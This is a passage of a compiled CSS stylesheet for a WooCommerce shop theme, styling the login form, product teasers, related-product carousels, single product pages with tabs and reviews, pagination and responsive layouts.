  .woocommerce #customer_login .u-column1 .login .form-row label {
    font-weight: 600;
    margin-bottom: 0px; }
    .woocommerce #customer_login .u-column1 .login .form-row label.inline {
      font-weight: normal; }
  .woocommerce #customer_login .u-column2 {
    padding-top: 20px; }
  .woocommerce #customer_login .u-column2 h3 {
    font-size: 18px;
    letter-spacing: 0; }
  .woocommerce #customer_login .u-column2 a {
    color: #fff;
    padding: 15px 38px;
    display: inline-block;
    margin-top: 10px; }

@media screen and (max-width: 991px) {
    .woocommerce .products .zo-product-teaser {
      width: 100%; } }

.zo-product-teaser {
  margin-bottom: 30px;
  position: relative;
  display: inline-block;
  /**
* Related Products
*/ }
  @media screen and (min-width: 992px) {
  .zo-product-teaser {
    width: 100%; } }
  @media (min-width: 480px) and (max-width: 991px) {
  .zo-product-teaser {
    width: inherit; } }
  .zo-product-teaser:hover .zo-product-header .zo-product-overlay {
    top: calc(50% - 22px); }
  .zo-product-teaser:hover .zo-product-header:before {
    opacity: 0.9;
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
    z-index: 9; }
  .zo-product-teaser .zo-product-header {
    position: relative;
    overflow: hidden;
    background: #f7f7f7; }
  .zo-product-teaser .zo-product-header:before {
    position: absolute;
    opacity: 0;
    content: "";
    background: #000;
    background: rgba(0, 0, 0, 0.9);
    /* COLOR OPACITY */
    top: 60px;
    left: 60px;
    bottom: 60px;
    right: 60px;
    -webkit-transition: all 0.3s ease-in-out;
    -khtml-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .zo-product-teaser .zo-product-header img {
    margin: 0 !important; }
  @media screen and (max-width: 479px) {
      .zo-product-teaser .zo-product-header img {
        width: 100%; } }
  .zo-product-teaser .zo-product-header .zo-product-overlay {
    z-index: 10;
    position: absolute;
    width: 100%;
    height: 60px;
    top: 100%;
    left: 0;
    -webkit-transition: all 500ms ease-in-out;
    -khtml-transition: all 500ms ease-in-out;
    -moz-transition: all 500ms ease-in-out;
    -ms-transition: all 500ms ease-in-out;
    -o-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .zo-product-teaser .zo-product-header .zo-product-overlay .zo-add-to-cart {
    position: absolute;
    bottom: 0;
    left: calc(50% - 25px);
    -webkit-transform: translateX(calc(-50% +  25px));
    -khtml-transform: translateX(calc(-50% +  25px));
    -moz-transform: translateX(calc(-50% +  25px));
    -ms-transform: translateX(calc(-50% +  25px));
    -o-transform: translateX(calc(-50% +  25px));
    transform: translateX(calc(-50% +  25px));
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    width: 50px;
    height: 100%; }
  .zo-product-teaser .zo-product-header .zo-product-overlay .zo-add-to-cart .add_to_cart_button, .zo-product-teaser .zo-product-header .zo-product-overlay .zo-add-to-cart .added_to_cart {
    background-color: #ff3a47;
    padding: 0;
    height: 50px;
    line-height: 50px;
    letter-spacing: 0.05em;
    font-size: 18px;
    color: #fff;
    font-weight: bold;
    text-align: center;
    text-transform: uppercase;
    display: block;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    /* BACKGROUND GRADIENT */ }
  .zo-product-teaser .zo-product-header .zo-product-overlay .zo-add-to-cart .add_to_cart_button span:after, .zo-product-teaser .zo-product-header .zo-product-overlay .zo-add-to-cart .added_to_cart span:after {
    content: '+';
    padding-left: 10px; }
  .zo-product-teaser .zo-product-header .zo-product-overlay .zo-add-to-cart .add_to_cart_button.added, .zo-product-teaser .zo-product-header .zo-product-overlay .zo-add-to-cart .added_to_cart.added {
    display: none; }
  .zo-product-teaser .zo-product-header .zo-product-overlay .zo-add-to-cart .add_to_cart_button.loading:after, .zo-product-teaser .zo-product-header .zo-product-overlay .zo-add-to-cart .added_to_cart.loading:after {
    content: "\f110";
    display: inline-block;
    font-family: FontAwesome;
    margin-left: 10px; }
  .zo-product-teaser .zo-product-header .zo-product-overlay .zo-add-to-cart .add_to_cart_button:hover, .zo-product-teaser .zo-product-header .zo-product-overlay .zo-add-to-cart .added_to_cart:hover {
    color: #fff;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    /* BACKGROUND GRADIENT */ }
  .zo-product-teaser .zo-product-header .zo-product-overlay .zo-add-to-cart .added_to_cart:before {
    content: "\f07a";
    display: inline-block;
    font-family: FontAwesome;
    margin-right: 10px; }
  .zo-product-teaser .zo-product-meta {
    padding-left: 10px;
    padding-right: 10px;
    margin-top: 12px; }
  .zo-product-teaser .zo-product-meta .zo-product-title {
    margin: 0;
    text-align: center;
    font-weight: 400; }
  .zo-product-teaser .zo-product-meta .zo-product-title a {
    letter-spacing: 0.1em;
    font-size: 16px;
    line-height: 26px;
    color: #54646f; }
  .zo-product-teaser .zo-product-meta .zo-product-title a:hover {
    color: #ff3a47; }
  .zo-product-teaser .zo-product-meta .zo-product-price {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    font-size: 18px;
    text-align: center;
    justify-content: center;
    color: #54646f; }
  .zo-product-teaser .zo-product-meta .zo-product-price .amount {
    letter-spacing: 0.1em; }
  .zo-product-teaser .zo-product-meta .zo-product-price .amount:after {
    content: ".";
    color: #ff3a47;
    font-family: 'Montserrat'; }
  .zo-product-teaser .zo-product-meta .zo-product-price ins {
    -webkit-box-ordinal-group: 2;
    -moz-box-ordinal-group: 2;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    text-decoration: none; }
  .zo-product-teaser .zo-product-meta .zo-product-price del {
    -webkit-box-ordinal-group: 1;
    -moz-box-ordinal-group: 1;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    color: #6f6f6f;
    margin-right: 10px; }
  .zo-product-teaser .zo-product-meta .zo-product-price del .amount:before {
    content: none !important; }

.woocommerce .zo-related-products div.product.first {
  clear: initial; }

.zo-related-products {
  margin-top: 80px;
  margin-bottom: 10px;
  /* [START SINGLE PRODUCT]*/ }
  .zo-related-products .zo-header {
    margin-bottom: 80px;
    text-align: center; }
  .zo-related-products .product-title {
    text-align: center;
    line-height: 26px;
    font-size: 16px;
    text-transform: uppercase;
    margin-bottom: 40px;
    /*Style item carousel*/ }
  .zo-related-products .zo-content-related-items .slick-slider .slick-prev, .zo-related-products .zo-content-related-items .slick-slider .slick-next {
    width: 45px;
    height: 45px;
    background: #c6cacd;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    /* BACKGROUND GRADIENT */
    top: calc(50% - 50px);
    color: #fff; }
  .zo-related-products .zo-content-related-items .slick-slider .slick-prev {
    left: -10px;
    z-index: 9; }
  .zo-related-products .zo-content-related-items .slick-slider .slick-prev:before {
    content: url('../images/woo/left.png'); }
  .zo-related-products .zo-content-related-items .slick-slider .slick-next {
    right: -10px; }
  .zo-related-products .zo-content-related-items .slick-slider .slick-next:before {
    content: url('../images/woo/right.png'); }
  .zo-related-products .zo-content-related-items .slick-slider .slick-list .slick-slide {
    margin-left: 15px;
    margin-right: 15px; }
  .single-product {
    /* [END SINGLE PRODUCT]*/
    /*Shop Page*/ }
  .single-product .content-single-product div.images {
    width: 100% !important; }
  .single-product .content-single-product .zo-images.slide-vertical .onsale {
    left: initial;
    right: 35px; }
  .single-product .content-single-product .zo-images.slide-vertical .images.has-thumb .slider-for {
    width: calc(100% - 130px);
    float: right; }
  .single-product .content-single-product .zo-images.slide-vertical .images.has-thumb .slider-nav {
    width: 100px;
    margin: 0;
    float: left; }
    .single-product .content-single-product .zo-images.slide-vertical .images.has-thumb .slider-nav .slick-list {
      margin: 30px 0; }
      .single-product .content-single-product .zo-images.slide-vertical .images.has-thumb .slider-nav .slick-list .slick-slide {
        margin: 10px 0;
        border: 0; }
  @media screen and (max-width: 479px) {
          .single-product .content-single-product .zo-images.slide-vertical .images.has-thumb .slider-for {
            width: calc(100% - 110px); }
            .single-product .content-single-product .zo-images.slide-vertical .images.has-thumb .slider-nav {
              width: 80px; } }
  .single-product .content-single-product .zo-images .images .slider-nav {
    margin-left: 25px;
    margin-right: 25px; }
  .single-product .content-single-product .zo-images .images .slider-nav .slick-track {
    padding: 0px !important; }
    .single-product .content-single-product .zo-images .images .slider-nav .slick-track .slick-slide {
      border: 1px solid #f6f6f6;
      margin-left: 15px;
      margin-right: 15px; }
      .single-product .content-single-product .zo-images .images .slider-nav .slick-track .slick-slide.slick-cloned:last-child:not(.slick-active) {
        opacity: 0; }
      .single-product .content-single-product .zo-images .images .slider-nav .slick-track .slick-slide.slick-active:last-child {
        opacity: 0; }
  .single-product .content-single-product .zo-images .images .slider-nav img {
    width: auto !important; }
  .single-product .content-single-product .zo-images .images .slider-nav .slick-prev, .single-product .content-single-product .zo-images .images .slider-nav .slick-next {
    margin: 0;
    left: 50%; }
    .single-product .content-single-product .zo-images .images .slider-nav .slick-prev:before, .single-product .content-single-product .zo-images .images .slider-nav .slick-next:before {
      color: #c7ccd0;
      font-family: FontAwesome; }
  .single-product .content-single-product .zo-images .images .slider-nav .slick-prev {
    top: 100%;
    -webkit-transform: translate(-50%, -100%);
    -khtml-transform: translate(-50%, -100%);
    -moz-transform: translate(-50%, -100%);
    -ms-transform: translate(-50%, -100%);
    -o-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
    .single-product .content-single-product .zo-images .images .slider-nav .slick-prev:before {
      content: "\f175"; }
  .single-product .content-single-product .zo-images .images .slider-nav .slick-next {
    top: 0;
    -webkit-transform: translateX(-50%);
    -khtml-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
    .single-product .content-single-product .zo-images .images .slider-nav .slick-next:before {
      content: "\f176"; }
  .single-product .content-single-product .zo-images .images .slider-for .slick-slide {
    border: 1px solid #f6f6f6; }
  .single-product .content-single-product .zo-images .zo_images_products {
    padding: 0px;
    margin: 0px; }
  .single-product .content-single-product .zo-images .zo_images_products img {
    width: auto !important;
    margin: 0 auto; }
  .single-product .content-single-product .zo-images .zo_images_products:hover .slick-arrow {
    opacity: 1; }
  .single-product .content-single-product .zo-images .zo_images_products .slick-prev {
    left: 25px; }
  .single-product .content-single-product .zo-images .zo_images_products .slick-prev:before {
    content: "\f104"; }
  .single-product .content-single-product .zo-images .zo_images_products .slick-next {
    right: 25px; }
  .single-product .content-single-product .zo-images .zo_images_products .slick-next:before {
    content: "\f105"; }
  .single-product .content-single-product .zo-images .zo_images_products .slick-arrow {
    z-index: 9;
    opacity: 0;
    font-size: 0;
    background: rgba(42, 42, 42, 0.3);
    width: 25px;
    height: 25px;
    color: #fff; }
  .single-product .content-single-product .zo-images .zo_images_products .slick-list:hover {
    cursor: pointer; }
  .single-product .content-single-product .zo-summary {
    margin: 25px 0 40px; }
  .single-product .content-single-product .zo-summary .rating-title {
    border-bottom: 1px solid #e8e8e8;
    display: inline-block;
    width: 100%; }
  .single-product .content-single-product .zo-summary .rating-title .title-wrapper h3 {
    color: #1f1f1f;
    font-size: 20px;
    line-height: 20px;
    text-transform: uppercase;
    font-weight: 400; }
  .single-product .content-single-product .zo-summary .rating-title .rating-wrapper .woocommerce-product-rating {
    float: right; }
    .single-product .content-single-product .zo-summary .rating-title .rating-wrapper .woocommerce-product-rating .star-rating span {
      color: #ff3a47; }
    .single-product .content-single-product .zo-summary .rating-title .rating-wrapper .woocommerce-product-rating a {
      font-size: 20px;
      line-height: 22px; }
  .single-product .content-single-product .zo-summary .zo-product-description {
    font-size: 16px;
    line-height: 26px;
    color: #54646f; }
  .single-product .content-single-product .zo-summary .woocommerce-product-price {
    margin-top: 25px;
    margin-bottom: 0 !important; }
  .single-product .content-single-product .zo-summary .woocommerce-product-price .price span {
    font-size: 20px;
    line-height: 22px;
    letter-spacing: 0;
    color: #333;
    font-weight: 400; }
  .single-product .content-single-product .zo-summary form.cart {
    margin-top: 5px;
    margin-bottom: 40px;
    display: table; }
  .single-product .content-single-product .zo-summary form.cart button.single_add_to_cart_button {
    display: table-cell;
    width: 190px;
    height: 50px;
    border: none;
    font-weight: 700;
    color: #fff;
    font-size: 17px;
    line-height: 22px;
    letter-spacing: 0;
    text-transform: uppercase;
    padding: 10px 35px; }
  .single-product .content-single-product .zo-summary form.cart button.single_add_to_cart_button:hover {
    background: #ff3a47; }
  .single-product .content-single-product .zo-summary .zo-share-product {
    margin-top: 25px;
    border-top: 1px solid #e8e8e8; }
  .single-product .content-single-product .zo-summary .zo-share-product label {
    color: #b6bbbf; }
  .single-product .content-single-product .zo-summary .social-list {
    text-align: right;
    padding: 0;
    display: inline-block;
    font-size: 0px;
    margin: 0; }
  .single-product .content-single-product .zo-summary .social-list li {
    display: inline-block;
    padding: 5px 1px;
    margin-bottom: 5px;
    font-size: 13px; }
  .single-product .content-single-product .zo-summary .social-list li:hover {
    transition: all 0s ease 0s;
    position: relative;
    width: 30px;
    padding: 0px 1px;
    margin-right: 2px; }
    .single-product .content-single-product .zo-summary .social-list li:hover i {
      color: #414141; }
  .single-product .content-single-product .zo-summary .social-list li a {
    text-align: center;
    display: block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    margin-right: 0; }
    .single-product .content-single-product .zo-summary .social-list li a i {
      color: #777;
      line-height: 34px; }
  .single-product .content-single-product .woocommerce-tabs ul {
    padding: 0;
    margin: 0;
    margin-bottom: 10px; }
  .single-product .content-single-product .woocommerce-tabs ul li {
    display: inline-block;
    margin-right: -1px; }
  .single-product .content-single-product .woocommerce-tabs ul li a {
    padding: 10px 30px;
    background: #636363;
    color: #fff;
    font-size: 17px;
    line-height: 22px;
    letter-spacing: 0;
    text-transform: uppercase; }
    .single-product .content-single-product .woocommerce-tabs ul li a:hover {
      background: #ff3a47; }
  .single-product .content-single-product .woocommerce-tabs ul li.active a {
    background: #ff3a47; }
  .single-product .content-single-product .woocommerce-tabs .panel {
    background: #f2f2f2;
    border-radius: 0;
    padding: 22px 30px 12px 30px;
    overflow: hidden; }
  .single-product .content-single-product .woocommerce-tabs .panel p {
    font-size: 17px;
    line-height: 26px;
    color: #333;
    letter-spacing: 0;
    font-weight: 100; }
  .single-product .content-single-product .woocommerce-tabs .panel .attribute {
    padding-top: 25px;
    padding-bottom: 9px; }
  .single-product .content-single-product .woocommerce-tabs .panel .attribute h2 {
    font-size: 17px;
    line-height: 22px;
    color: #333;
    letter-spacing: 0;
    text-transform: uppercase; }
  .single-product .content-single-product .woocommerce-tabs .panel .attribute .product-attribute {
    list-style: none;
    padding: 0;
    margin: 0;
    width: 100%; }
    .single-product .content-single-product .woocommerce-tabs .panel .attribute .product-attribute li {
      display: inline-block;
      width: 100%; }
      .single-product .content-single-product .woocommerce-tabs .panel .attribute .product-attribute li span {
        font-size: 17px;
        line-height: 22px;
        letter-spacing: 0;
        font-weight: lighter;
        float: left; }
        .single-product .content-single-product .woocommerce-tabs .panel .attribute .product-attribute li span.name {
          color: #777;
          width: 40%; }
        .single-product .content-single-product .woocommerce-tabs .panel .attribute .product-attribute li span.content {
          color: #333;
          width: 60%; }
  .single-product .content-single-product .woocommerce-tabs .panel .tagged_as a {
    background: #fff;
    padding: 10px 30px;
    font-size: 17px;
    line-height: 26px;
    color: #333;
    letter-spacing: 0;
    font-weight: 100;
    margin-right: 10px;
    text-transform: capitalize; }
    .single-product .content-single-product .woocommerce-tabs .panel .tagged_as a:hover {
      background: #ff3a47;
      color: #fff; }
  .single-product .content-single-product .woocommerce-tabs .panel .product-features, .single-product .content-single-product .woocommerce-tabs .panel .product-features-right {
    padding: 0;
    float: left;
    width: 50%; }
  .single-product .content-single-product .woocommerce-tabs .panel .product-features li, .single-product .content-single-product .woocommerce-tabs .panel .product-features-right li {
    display: block;
    position: relative;
    padding-left: 15px; }
    .single-product .content-single-product .woocommerce-tabs .panel .product-features li:before, .single-product .content-single-product .woocommerce-tabs .panel .product-features-right li:before {
      position: absolute;
      content: '';
      width: 5px;
      height: 5px;
      background: #333;
      top: 50%;
      left: 0;
      margin-top: -5px;
      transform: rotate(45deg); }
    .single-product .content-single-product .woocommerce-tabs .panel .product-features li span, .single-product .content-single-product .woocommerce-tabs .panel .product-features-right li span {
      font-size: 17px;
      line-height: 26px;
      letter-spacing: 0;
      color: #333;
      font-weight: 100; }
  .single-product .content-single-product .woocommerce-tabs .panel .product-features-right {
    padding-left: 30px; }
  .single-product .content-single-product .woocommerce-tabs .panel .user-menual {
    font-size: 17px;
    line-height: 26px;
    letter-spacing: 0;
    color: #333;
    font-weight: 100;
    text-transform: capitalize; }
  .single-product .content-single-product .woocommerce-tabs .panel .user-menual i {
    font-size: 16px;
    color: #333;
    padding-left: 40px; }
  .single-product .content-single-product .woocommerce-tabs .panel #reviews #comments {
    margin-bottom: 10px; }
    .single-product .content-single-product .woocommerce-tabs .panel #reviews #comments ol {
      padding: 0; }
      .single-product .content-single-product .woocommerce-tabs .panel #reviews #comments ol li {
        padding: 20px; }
        .single-product .content-single-product .woocommerce-tabs .panel #reviews #comments ol li .comment_container img {
          width: 60px;
          height: 80px;
          border: medium none;
          background: transparent;
          padding: 0px;
          position: static; }
        .single-product .content-single-product .woocommerce-tabs .panel #reviews #comments ol li .comment-text {
          border: none;
          border-radius: 0;
          padding-left: 30px;
          padding-top: 0; }
          .single-product .content-single-product .woocommerce-tabs .panel #reviews #comments ol li .comment-text .meta .data {
            float: left; }
            .single-product .content-single-product .woocommerce-tabs .panel #reviews #comments ol li .comment-text .meta .data h3 {
              font-size: 17px;
              line-height: 26px;
              color: #333;
              letter-spacing: 0;
              text-transform: uppercase; }
            .single-product .content-single-product .woocommerce-tabs .panel #reviews #comments ol li .comment-text .meta .data span {
              font-size: 16px;
              line-height: 26px;
              color: #777; }
            .single-product .content-single-product .woocommerce-tabs .panel #reviews #comments ol li .comment-text .meta .star-rating {
              float: right;
              color: #ff3a47;
              font-size: 16px; }
          .single-product .content-single-product .woocommerce-tabs .panel #reviews #comments ol li .comment-text .description {
            width: 100%;
            display: inline-block;
            padding-top: 9px; }
  .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond h3 {
    letter-spacing: 0;
    text-transform: uppercase;
    font-size: 20px;
    line-height: 22px;
    color: #333; }
    .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form input[type='text']:focus, .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form textarea:focus {
      background: #fff;
      border: none; }
      .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form textarea {
        height: 120px; }
      .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-author {
        margin-right: 30px; }
      .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-author, .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-email {
        width: calc(50% - 15px);
        float: left; }
        @media screen and (max-width: 599px) {
              .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-author, .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-email {
                width: 100%;
                float: none; } }
      .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-rating p.stars a {
        font-weight: 100;
        color: #ff3a47; }
        .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-rating label {
          display: inline-block;
          padding-right: 15px; }
        .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .comment-form-rating .stars {
          display: inline-block;
          margin-top: 10px; }
      .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .form-submit {
        clear: both; }
        .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .form-submit input {
          width: 170px;
          height: 40px;
          border: medium none;
          color: #fff;
          font-size: 17px;
          line-height: 22px;
          letter-spacing: 0px;
          text-transform: capitalize;
          padding: 10px 35px;
          border-radius: 0; }
        .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .form-submit input:hover {
          background: #414141 !important; }
  .single-product .content-single-product .woocommerce-tabs .wc-tab h2 {
    font-size: 20px;
    line-height: 1; }

.products {
  clear: both;
  /*SHOP Layout Lists*/ }

div.product.lists {
  /*Pagination*/ }
  div.product.lists .zo-product-teaser .zo-product-header .zo-product-image {
    text-align: center; }
  div.product.lists .zo-product-teaser .zo-product-header .zo-product-overlay a.view-products {
    width: 50px;
    height: 50px;
    background: #ff3a47;
    padding: 10px;
    color: #fff;
    position: absolute;
    left: calc(50% - 25px);
    text-align: center;
    line-height: 30px;
    -webkit-transform: translateX(calc(-50% + 25px));
    -khtml-transform: translateX(calc(-50% + 25px));
    -moz-transform: translateX(calc(-50% + 25px));
    -ms-transform: translateX(calc(-50% + 25px));
    -o-transform: translateX(calc(-50% + 25px));
    transform: translateX(calc(-50% + 25px));
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  div.product.lists .zo-product-teaser .zo-product-header .zo-product-overlay a.view-products:hover {
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    /* BACKGROUND GRADIENT */
    -webkit-transition: all 0.4s;
    -khtml-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  div.product.lists .zo-product-teaser .zo-product-header .zo-product-overlay a.view-products i {
    line-height: 30px; }
  div.product.lists .zo-product-teaser .zo-product-meta .zo-product-title {
    text-align: left;
    margin-bottom: 20px; }
  div.product.lists .zo-product-teaser .zo-product-meta .zo-product-price {
    text-align: left; }
  div.product.lists .zo-product-teaser .zo-product-meta .zo-product-price {
    text-align: left;
    justify-content: inherit; }
  div.product.lists .zo-product-teaser .zo-product-meta .zo-add-to-cart {
    margin-top: 20px; }
  div.product.lists .zo-product-teaser .zo-product-meta .zo-add-to-cart .add_to_cart_button, div.product.lists .zo-product-teaser .zo-product-meta .zo-add-to-cart .added_to_cart {
    background-color: #ff3a47;
    border: 1px solid #ff3a47;
    letter-spacing: 0.05em;
    font-size: 14px;
    color: #fff;
    font-weight: bold;
    text-align: center;
    text-transform: uppercase; }
  div.product.lists .zo-product-teaser .zo-product-meta .zo-add-to-cart .add_to_cart_button span:after, div.product.lists .zo-product-teaser .zo-product-meta .zo-add-to-cart .added_to_cart span:after {
    content: '+';
    padding-left: 10px; }
  div.product.lists .zo-product-teaser .zo-product-meta .zo-add-to-cart .add_to_cart_button.added, div.product.lists .zo-product-teaser .zo-product-meta .zo-add-to-cart .added_to_cart.added {
    display: none; }
  div.product.lists .zo-product-teaser .zo-product-meta .zo-add-to-cart .add_to_cart_button.loading:after, div.product.lists .zo-product-teaser .zo-product-meta .zo-add-to-cart .added_to_cart.loading:after {
    content: "\f110";
    display: inline-block;
    font-family: FontAwesome;
    margin-left: 10px; }
  div.product.lists .zo-product-teaser .zo-product-meta .zo-add-to-cart .add_to_cart_button:hover, div.product.lists .zo-product-teaser .zo-product-meta .zo-add-to-cart .added_to_cart:hover {
    color: #fff;
    background: #414141; }
  div.product.lists .zo-product-teaser .zo-product-meta .zo-add-to-cart .added_to_cart:before {
    content: "\f07a";
    display: inline-block;
    font-family: FontAwesome;
    margin-right: 10px; }

.woocommerce nav.woocommerce-pagination {
  margin-top: 30px; }
  .woocommerce nav.woocommerce-pagination ul.page-numbers {
    border: 0px; }
  .woocommerce nav.woocommerce-pagination ul.page-numbers li {
    border: none; }
  .woocommerce nav.woocommerce-pagination ul.page-numbers li a, .woocommerce nav.woocommerce-pagination ul.page-numbers li span {
    padding: 10px 15px;
    color: #000;
    margin-right: 7px; }
  .woocommerce nav.woocommerce-pagination ul.page-numbers li a:hover, .woocommerce nav.woocommerce-pagination ul.page-numbers li span:hover {
    background-color: #ff3a47;
    color: #fff; }
  .woocommerce nav.woocommerce-pagination ul.page-numbers li span.current {
    padding: 10px 15px;
    background: #ff3a47;
    color: #fff;
    margin-right: 7px; }

.woocommerce .woocommerce-message {
  border-top-color: #ff3a47; }
  .woocommerce .woocommerce-message:before {
    color: #ff3a47; }

body.zo-dark #page {
  background: #444; }

@media screen and (min-width: 1000px) {
  body.zo-boxed #page {
    margin: auto !important;
    max-width: 100%;
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.2); } }

@media screen and (min-width: 992px) {
  .vc_row.vc_row-no-padding .vc_column_container.custom-col-6 {
    max-width: calc(1170px / 2);
    padding-right: 15px;
    padding-left: 15px; }

  .vc_row.vc_row-no-padding .wpb_column .zo-grid-item[class*="-2-zo"] {
    padding-right: 0;
    padding-left: 0; } }

@media screen and (min-width: 768px) {
  .border-right {
    border-right: 1px solid #ebebeb; }
    .border-bottom {
      border-bottom: 1px solid #ebebeb; } }

@media (min-width: 992px) and (max-width: 1400px) {
  .vertical-align-middle > .container > .row > div[class^="col"], .vertical-align-middle > .container-fluid > .row > div[class^="col"], .vertical-align-middle > .container > .row > div[class^="vc_col"], .vertical-align-middle > .container-fluid > .row > div[class^="vc_col"] {
    float: none;
    display: inline-block;
    vertical-align: middle; }
    .vertical-align-middle > .container > .row > .vc_col-sm-6, .vertical-align-middle > .container-fluid > .row > .vc_col-sm-6, .vertical-align-middle > .container > .row > .vc_col-md-6, .vertical-align-middle > .container-fluid > .row > .vc_col-md-6 {
      width: calc(50% - 2px); }
    .vertical-align-middle > .container > .row > .vc_col-sm-8, .vertical-align-middle > .container-fluid > .row > .vc_col-sm-8, .vertical-align-middle > .container > .row > .vc_col-md-8, .vertical-align-middle > .container-fluid > .row > .vc_col-md-8 {
      width: calc(66.6667% - 2px); }
    .vertical-align-middle > .container > .row > .vc_col-sm-4, .vertical-align-middle > .container-fluid > .row > .vc_col-sm-4, .vertical-align-middle > .container > .row > .vc_col-md-4, .vertical-align-middle > .container-fluid > .row > .vc_col-md-4 {
      width: calc(33.33333333% - 2px); }
    .vertical-align-middle > .container > .row > .vc_col-sm-7, .vertical-align-middle > .container-fluid > .row > .vc_col-sm-7, .vertical-align-middle > .container > .row > .vc_col-md-7, .vertical-align-middle > .container-fluid > .row > .vc_col-md-7 {
      width: calc(58.3333% - 2px); }
    .vertical-align-middle > .container > .row > .vc_col-sm-5, .vertical-align-middle > .container-fluid > .row > .vc_col-sm-5, .vertical-align-middle > .container > .row > .vc_col-md-5, .vertical-align-middle > .container-fluid > .row > .vc_col-md-5 {
      width: calc(41.6667% - 2px); } }

@media screen and (max-width: 1024px) {
  body .container {
    width: 100%; }

  .wpb_column.padding-30 {
    padding: 0 30px !important; }

  .zo-row-full-width > .no-container {
    margin-left: 0;
    margin-right: 0; }
    .zo-row-full-width > .no-container > .row {
      margin-left: 0;
      margin-right: 0; }
      .zo-row-full-width > .no-container > .row > .wpb_column {
        padding: 0; } }

@media screen and (max-width: 991px) {
  body .container {
    width: 100%; }

  body #zo-header {
    position: absolute;
    /* ==========================================================================
			Header Mobile
	========================================================================== */ }

  #zo-header, #zo-header.header-fixed {
    /* ==========================================================================
	   End Header Mobile
	========================================================================== */
    /* ==========================================================================
	   Shortcode
	========================================================================== */
    /* Tab */ }
    #zo-header > .container, #zo-header.header-fixed > .container {
      position: relative;
      z-index: 99; }

  .wpb_tour .ui-tabs.wpb_tour_tabs_wrapper {
    /* End Tab */
    /* Shortcode Priccing */ }
    .wpb_tour .ui-tabs.wpb_tour_tabs_wrapper .wpb_tabs_nav {
      width: 31.667%; }
    .wpb_tour .ui-tabs.wpb_tour_tabs_wrapper .wpb_tab.ui-tabs-panel {
      width: 68.333%; }

  .zo-grid-pricing .zo-grid-item {
    margin-bottom: 80px; }
    .zo-grid-pricing .zo-grid-item:last-child {
      margin-bottom: 0; }

  body #zo-header.sticky-tablets {
    position: fixed;
    /* Footer Top */ }

  #zo-footer-top .row > [class*="col-"]:nth-child(2n+1) {
    clear: left; }

  #zo-footer-top [class^="col-"] {
    margin-bottom: 30px; }

  .wpb_single_image .vc_single_image-wrapper {
    /**Fancybox**/ }
    .wpb_single_image .vc_single_image-wrapper img {
      width: 100%; }

  .template-zo_fancybox--process .zo-fancybox-item:nth-child(2n) .zo-fancybox-inner::after {
    content: none; } }

@media screen and (max-width: 767px) {
  body #zo-header.sticky-mobile {
    position: fixed;
    /* Start Form Comment */ }

  #comments .comment-list ul.children {
    padding: 0;
    /* End Comment */
    /* Tab */ }
    #comments .comment-list ul.children:before {
      height: 0; }
    #comments .comment-list ul.children .comment-main .comment-content:before {
      height: 0; }

